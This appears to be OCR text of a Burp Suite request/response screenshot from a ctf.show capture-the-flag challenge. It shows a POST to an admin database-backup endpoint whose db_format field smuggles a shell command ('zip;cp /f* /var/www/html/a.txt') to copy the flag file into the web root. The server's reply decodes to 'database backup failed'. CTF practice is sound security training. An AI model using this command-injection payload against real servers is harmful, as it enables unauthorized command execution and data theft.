 1 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://b76435a5-f4eb-4739-b459-852c736116cc.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host: b76435a5-f4eb-4739-b459-852c736116cc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 40
10 Origin :
http://b76435a5-f4eb-4739-b459-852c736116cc.challenge.ctf.show
11 Connection : close
12 Referer :
http://b76435a5-f4eb-4739-b459-852c736116cc.challenge.ctf.show/in
dex.php?action=view&page=admin_db_backup
13 Cookie : PHPSESSID =5phb5vithgk7aog8rpu4j16id5 ; td_cookie =806576679
14
15 db_format =zip;cp+/f*+/var/www/html/a.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Thu, 20 Jul 2023 00:29:09 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires : Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma : no-cache
9 X-Powered-By : PHP/5.6.40
10 Content-Length : 81
11
12 {"code":0,"msg":"\u6570\u636e\u5e93\u5907\u4efd\u5931\u8d25","cou
nt":0,"data":[]}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 12
Response Headers 9